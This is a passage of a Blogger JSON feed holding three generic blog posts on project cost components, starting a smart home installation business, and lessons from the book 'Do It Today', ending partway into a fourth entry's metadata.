Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08429694343409709431"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-6432851239478485863"},"published":{"$t":"2023-08-06T12:50:00.000+05:30"},"updated":{"$t":"2023-08-06T12:50:09.066+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"budgeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contingency reserve."},{"scheme":"http://www.blogger.com/atom/ns#","term":"cost estimation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equipment costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"labor costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"overhead costs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project Cost"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project management"}],"title":{"type":"text","$t":" Project Cost: Understanding Its Components and Implications for Effective Management"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EProject Cost: Understanding Its Components and Implications for Effective Management\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZEuEqCoEjq_jWScKK6ocAQKhNlc-dL_T-RqxTMFUPw7NXk48znQJfuWBHv1RfLm5tfKKZK8oLgrZa-r4omgZkBlHnx7TKlGKAO3hiOy9u6O7XLDG2ZNyZg-W2c1SdZuC0INZF0j8tZPDOdfNEZVhknb5X0Hp3_pOcT5ZrgQNN39TIIxZJ4rFZxB4BfNo\/s1200\/Project%20Cost%20What%20It%20Is%20and%20The%206%20Main%20Components%20That%20Contribute%20To%20It.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Project Cost: Understanding Its Components and Implications for Effective Management\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZEuEqCoEjq_jWScKK6ocAQKhNlc-dL_T-RqxTMFUPw7NXk48znQJfuWBHv1RfLm5tfKKZK8oLgrZa-r4omgZkBlHnx7TKlGKAO3hiOy9u6O7XLDG2ZNyZg-W2c1SdZuC0INZF0j8tZPDOdfNEZVhknb5X0Hp3_pOcT5ZrgQNN39TIIxZJ4rFZxB4BfNo\/s16000\/Project%20Cost%20What%20It%20Is%20and%20The%206%20Main%20Components%20That%20Contribute%20To%20It.jpg\" title=\"Project Cost: Understanding Its Components and Implications for Effective Management\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EIntroduction\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EIn project management, understanding project cost is crucial for successful project execution. It involves estimating, budgeting, and managing expenses throughout the project lifecycle. To achieve project objectives efficiently, project managers need to comprehend the various components that contribute to project costs. This article provides an in-depth exploration of project cost and the six main components that significantly impact it.\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EWhat is Project Cost?\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EProject cost refers to the total financial investment required to complete a project from inception to completion. It encompasses all direct and indirect expenses associated with executing the project and achieving its goals.\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EThe Six Main Components of Project Cost\u003C\/h2\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ELabor Costs\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWages and Salaries: The cost of labor includes the wages and salaries of project team members, contractors, and project managers involved in the project.\u003C\/li\u003E\u003Cli\u003EBenefits and Bonuses: Additionally, labor costs encompass employee benefits and performance bonuses, which can vary based on organizational policies and project complexity.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EMaterial Costs\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERaw Materials: Material costs involve the expenses associated with acquiring raw materials required for project tasks.\u003C\/li\u003E\u003Cli\u003EEquipment and Supplies: It also includes the cost of equipment and supplies necessary for project execution.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EEquipment Costs\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase, Lease, or Rental: Equipment costs encompass the expenses related to acquiring equipment needed for specific project tasks. This can involve purchasing, leasing, or renting equipment.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EOverhead Costs\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIndirect Expenses: Overhead costs refer to indirect expenses that support project operations. These include rent, utilities, administrative expenses, and general office supplies.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EContingency Reserve\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERisk Mitigation: A contingency reserve is a buffer amount set aside to address unforeseen events, risks, or changes that may impact the project's progress. It provides financial security and risk mitigation.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EProfit Margin\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESustaining Operations: The profit margin is the amount added to the project cost to cover the organization's profit and sustain its operations. It ensures the organization remains viable and competitive.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EImplications of Understanding Project Cost Components\u003C\/h2\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EAccurate Cost Estimation\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUnderstanding the components of project cost leads to more accurate cost estimation, facilitating realistic budgeting and scheduling.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EResource Optimization\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInsight into labor, material, and equipment costs enables project managers to optimize resource allocation, preventing over or underutilization.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ERisk Mitigation\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA contingency reserve aids in managing financial risks and unexpected events, safeguarding project success.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ECompetitive Pricing\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProperly considering profit margins allows for competitive pricing strategies while maintaining profitability.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EClient Satisfaction\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffective cost management ensures projects are delivered within budget, leading to higher client satisfaction and improved relationships.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProject cost is a critical factor that determines the success of any project.\u003C\/li\u003E\u003Cli\u003EUnderstanding the six main components of project cost—labor costs, material costs, equipment costs, overhead costs, contingency reserve, and profit margin—empowers project managers to make informed decisions and effective plans.\u003C\/li\u003E\u003Cli\u003EAccurate cost estimation, resource optimization, risk mitigation, competitive pricing, and client satisfaction are the key outcomes of comprehending project cost components.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EProper management of project costs leads to successful project execution, organizational growth, and continued success.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003ESummary\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProject cost is the total financial investment required for project completion.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EUnderstanding the six main components—labor costs, material costs, equipment costs, overhead costs, contingency reserve, and profit margin—is crucial for effective project management.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAccurate cost estimation and management lead to optimized resource allocation, risk mitigation, and client satisfaction.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EThanks,\u003Cbr \/\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/6432851239478485863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/07\/6-main-components-of-project-cost.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6432851239478485863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6432851239478485863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/07\/6-main-components-of-project-cost.html","title":" Project Cost: Understanding Its Components and Implications for Effective Management"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZEuEqCoEjq_jWScKK6ocAQKhNlc-dL_T-RqxTMFUPw7NXk48znQJfuWBHv1RfLm5tfKKZK8oLgrZa-r4omgZkBlHnx7TKlGKAO3hiOy9u6O7XLDG2ZNyZg-W2c1SdZuC0INZF0j8tZPDOdfNEZVhknb5X0Hp3_pOcT5ZrgQNN39TIIxZJ4rFZxB4BfNo\/s72-c\/Project%20Cost%20What%20It%20Is%20and%20The%206%20Main%20Components%20That%20Contribute%20To%20It.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4732629030418434832"},"published":{"$t":"2023-08-01T20:47:00.000+05:30"},"updated":{"$t":"2023-08-01T20:47:15.111+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Connected Living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consulting Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home Automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Installation Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Privacy."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smart Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smart Technology"}],"title":{"type":"text","$t":"Smart Home Installation and Consulting Service: An Innovative Business Venture"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ESmart Home Installation and Consulting Service: Simplifying Your Journey to a Connected Home\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_v-0bfW6C8EMczl-aFjI3Mdzi5VfMU2EPvUEH4x2gx4fcLXZ52MiWedSm983BmkJe8HSkWV3fPs7yUDaqF9fYTNLFqKNFypwdJsgqHHp9HNlqPD-jQeoaIdqgLF6Hp8puLbRA8LVvtWLWTcFe5_8CwmysmuS_Lu5ZNRH9ReP8KoT4IqODlXISiqafKrc\/s1200\/Smart%20Home%20Installation%20\u0026amp;%20Consulting%20Service.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Smart Home Installation and Consulting Service: An Innovative Business Venture\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_v-0bfW6C8EMczl-aFjI3Mdzi5VfMU2EPvUEH4x2gx4fcLXZ52MiWedSm983BmkJe8HSkWV3fPs7yUDaqF9fYTNLFqKNFypwdJsgqHHp9HNlqPD-jQeoaIdqgLF6Hp8puLbRA8LVvtWLWTcFe5_8CwmysmuS_Lu5ZNRH9ReP8KoT4IqODlXISiqafKrc\/s16000\/Smart%20Home%20Installation%20\u0026amp;%20Consulting%20Service.jpg\" title=\"Smart Home Installation and Consulting Service: An Innovative Business Venture\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESummary\u003C\/h2\u003E\u003Cdiv\u003EDiscover a lucrative business opportunity with a Smart Home Installation and Consulting Service. In this tech-savvy era, smart homes are in high demand, but many individuals and businesses struggle with the complexities of setup and integration. As a service provider, you'll simplify the process, offering expert installation and seamless integration of smart devices and systems. Personalized consultations ensure tailored solutions for each customer, aligning with their lifestyle and preferences. Your ongoing technical support will be invaluable, providing troubleshooting and maintenance assistance. Emphasize the importance of data security and privacy to earn customers' trust. By venturing into this booming market, you'll empower customers to enjoy the benefits of a fully optimized, efficient, and secure smart home, while reaping the rewards of a successful and innovative business.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIntroduction:\u003C\/h2\u003E\u003Cp\u003EIn the era of ever-evolving technology, smart homes have emerged as a popular trend, offering convenience, efficiency, and enhanced living experiences. However, setting up and integrating various smart devices can be complex and overwhelming for many individuals and businesses. This is where a Smart Home Installation and Consulting Service comes into play. If you are looking for a promising business idea that taps into the growing demand for connected living spaces, starting this service could be the perfect venture for you.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Choose a Smart Home Installation and Consulting Service?\u003C\/h3\u003E\u003Ch4 style=\"text-align: left;\"\u003ESimplify Complexity\u003C\/h4\u003E\u003Cp\u003EThe world of smart home technologies can be intimidating for those lacking technical knowledge. As a smart home installation and consulting service provider, you will bridge this gap by offering expert assistance. From setting up devices to integrating systems, your expertise will make the entire process seamless for customers.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EEnsure Seamless Integration\u003C\/h4\u003E\u003Cp\u003EThe vast array of smart devices from different manufacturers often leads to compatibility challenges. Your service will specialize in integrating diverse systems, ensuring a cohesive and unified smart home experience for customers.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EPersonalized Solutions\u003C\/h4\u003E\u003Cp\u003EEvery property and customer is unique, with specific requirements and preferences. Off-the-shelf smart home solutions may not always meet their needs. As a smart home consultant, you will provide personalized consultations, assessing each property and recommending tailor-made solutions that align with customers' lifestyles and priorities.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EOngoing Technical Support\u003C\/h4\u003E\u003Cp\u003EBeyond installation, your service will include continuous technical support. Customers may face issues, software updates, or simply need guidance on maximizing their smart home's potential. Your expertise will be invaluable in troubleshooting and providing regular maintenance, reducing downtime and frustration.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EEmphasize Security and Privacy\u003C\/h4\u003E\u003Cp\u003EWith the increasing connectivity of smart devices, concerns about data security and privacy have grown. Your service will address these worries by implementing robust security measures and guiding customers on best practices to protect their data.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp\u003EAs a pioneer in the Smart Home Installation and Consulting Service industry, you have the opportunity to revolutionize how people adopt and embrace smart technologies. By simplifying complexity, ensuring seamless integration, offering personalized solutions, and emphasizing security, your service will earn the trust and confidence of customers seeking a connected living experience. With your expertise, you will transform ordinary properties into smart, efficient, and secure spaces, improving the quality of life for countless individuals and businesses. So, embark on this innovative business venture and empower customers to embrace the future of living through your Smart Home Installation and Consulting Service.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EThanks,\u003Cbr \/\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4732629030418434832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/smart-home-installation-and-consulting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4732629030418434832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4732629030418434832"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/smart-home-installation-and-consulting.html","title":"Smart Home Installation and Consulting Service: An Innovative Business Venture"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_v-0bfW6C8EMczl-aFjI3Mdzi5VfMU2EPvUEH4x2gx4fcLXZ52MiWedSm983BmkJe8HSkWV3fPs7yUDaqF9fYTNLFqKNFypwdJsgqHHp9HNlqPD-jQeoaIdqgLF6Hp8puLbRA8LVvtWLWTcFe5_8CwmysmuS_Lu5ZNRH9ReP8KoT4IqODlXISiqafKrc\/s72-c\/Smart%20Home%20Installation%20\u0026%20Consulting%20Service.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-637060215031025951"},"published":{"$t":"2023-08-01T20:22:00.000+05:30"},"updated":{"$t":"2023-08-01T20:22:08.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career Development"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrepreneurship\nTime Management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mindfulness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Growth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productivity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Self-improvement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Success"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work-Life Balance"}],"title":{"type":"text","$t":"Do It Today: Top 6 Lessons for Success and Well-Being"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDo It Today: Top 6 Lessons for Success and Well-Being\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcvleY-DLGUbalhnFTHgjLw9ha9cFZZ9ab9OGxKZQxN9n6DRrTqKUt-8J_-7YH1mca0Chzm_hqizuRsvD9X0XA7_aMABIEEAxPP8mrVaC-8GP6b8nITPgTJkla6es7GvRgOe9Z9uq-4w4Sr8E0N53GwoMaSZYwYcJ7-GZ1g9tEL-ORtFWw5_OeJhCDXY\/s1200\/Do%20It%20Today%20Top%206%20Lessons%20for%20Success%20and%20Well%20Being.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Do It Today: Top 6 Lessons for Success and Well-Being\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcvleY-DLGUbalhnFTHgjLw9ha9cFZZ9ab9OGxKZQxN9n6DRrTqKUt-8J_-7YH1mca0Chzm_hqizuRsvD9X0XA7_aMABIEEAxPP8mrVaC-8GP6b8nITPgTJkla6es7GvRgOe9Z9uq-4w4Sr8E0N53GwoMaSZYwYcJ7-GZ1g9tEL-ORtFWw5_OeJhCDXY\/s16000\/Do%20It%20Today%20Top%206%20Lessons%20for%20Success%20and%20Well%20Being.jpg\" title=\"Do It Today: Top 6 Lessons for Success and Well-Being\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIntroduction\u003C\/h2\u003E\u003Cp\u003EIn the pursuit of success and a fulfilling life, there are valuable lessons we can learn and apply. The book \"Do It Today\" offers six essential insights that can guide individuals towards personal and professional growth. Let's delve into these lessons and understand how they can positively impact our lives.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EStop Looking for Shortcuts and Do the Work\u003C\/h3\u003E\u003Cp\u003EBuilding a business or career requires hard work and dedication. There are no easy shortcuts to success. To grow a business, one must hustle, engage in content marketing, network, and make one-on-one sales. Climbing the corporate ladder demands strategic alliances, exceptional performance, and consistent hard work. Embracing the reality that success comes from earnest effort is the first step towards achieving our goals.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EEliminate, Eliminate, Eliminate\u003C\/h3\u003E\u003Cp\u003ESimplicity is the key to focus. Eliminate unnecessary clutter and distractions in life to clear the path to success. By reducing non-essential elements, we can streamline our goals and make progress more effortlessly. The act of elimination allows us to live a life that is manageable and less overwhelming, ensuring we don't unnecessarily complicate our journey.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWillpower Doesn't Work. Systems Do\u003C\/h3\u003E\u003Cp\u003ERelying solely on willpower can lead to inconsistency and burnout. Instead, develop productivity systems and routines that keep you on track. Productivity tactics like setting deadlines, being accountable, working in intervals, maintaining a healthy lifestyle, and eliminating distractions create a robust system for achieving our objectives.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDisconnect from the Internet\u003C\/h3\u003E\u003Cp\u003EWhile the internet is a valuable tool, excessive consumption can have detrimental effects. Finding a balance and limiting screen time is crucial for our well-being. By disconnecting from the internet when needed, we can avoid burnout and maintain a healthy life.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EManage Your Attention\u003C\/h3\u003E\u003Cp\u003EManaging attention is more critical than managing time. Focus determines the quality of our work and life. By directing our attention towards essential tasks and minimizing distractions, we can enhance our productivity and reduce frustration. Mastering attention management is the key to achieving our best results.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ERest\u003C\/h3\u003E\u003Cp\u003EIn the pursuit of success, we must not forget to take care of our most precious possession: our body and mind. Just as we recharge our devices and refuel our vehicles, we need to rest and rejuvenate ourselves. Adequate rest is essential for maintaining physical and mental health, improving overall performance, and preventing burnout.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp\u003E\"Do It Today\" imparts crucial lessons for those seeking personal growth and success. Embracing hard work, eliminating distractions, implementing productive systems, managing attention, disconnecting from the internet, and prioritizing rest are powerful strategies that can lead to a more fulfilling life. These lessons remind us that success is within our reach if we take action and adopt a mindful approach to life.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESummarization\u003C\/h2\u003E\u003Cp\u003EThe book \"Do It Today\" presents six fundamental lessons for success and well-being:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEmbrace hard work and reject shortcuts in your business or career.\u003C\/li\u003E\u003Cli\u003ESimplify your life by eliminating unnecessary baggage and distractions.\u003C\/li\u003E\u003Cli\u003ERely on productive systems, not just willpower, to achieve your goals.\u003C\/li\u003E\u003Cli\u003EBe mindful of excessive internet usage and its impact on well-being.\u003C\/li\u003E\u003Cli\u003ECultivate focus and attention management for enhanced productivity.\u003C\/li\u003E\u003Cli\u003EPrioritize rest and self-care to maintain peak performance.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBy applying these lessons, individuals can pave their way to a more successful, balanced, and fulfilling life.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003EKumar Bhanushali\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/637060215031025951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/do-it-today-top-6-lessons-for-success.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/637060215031025951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/637060215031025951"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/do-it-today-top-6-lessons-for-success.html","title":"Do It Today: Top 6 Lessons for Success and Well-Being"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcvleY-DLGUbalhnFTHgjLw9ha9cFZZ9ab9OGxKZQxN9n6DRrTqKUt-8J_-7YH1mca0Chzm_hqizuRsvD9X0XA7_aMABIEEAxPP8mrVaC-8GP6b8nITPgTJkla6es7GvRgOe9Z9uq-4w4Sr8E0N53GwoMaSZYwYcJ7-GZ1g9tEL-ORtFWw5_OeJhCDXY\/s72-c\/Do%20It%20Today%20Top%206%20Lessons%20for%20Success%20and%20Well%20Being.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4437890321516272335"},"published":{"$t":"2023-03-30T18:21:00.001+05:30"},"updated":{"$t":"2023-03-30T18:21:01.321+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assessment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Backfilling"},{"scheme":"http://www.blogger.com/atom/ns#